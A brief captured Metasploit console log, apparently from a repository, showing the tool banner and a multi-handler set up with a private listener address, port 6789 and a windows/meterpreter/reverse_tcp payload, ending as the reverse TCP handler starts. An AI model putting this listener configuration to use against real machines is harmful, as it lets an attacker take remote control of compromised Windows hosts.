 PAYLOAD MULTI-HANDLER
`.@@@@@@@@@@@@       @@@@@@@@@@@@@@ .'
"--'.@@@  -.@        @ ,'-   .'--"
".@' ; @       @ `.  ;'
|@@@@ @@@     @    .
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.68-dev                          ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Starting persistent handler(s)...
LHOST => 192.168.6.128
LPORT => 6789
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.6.128:6789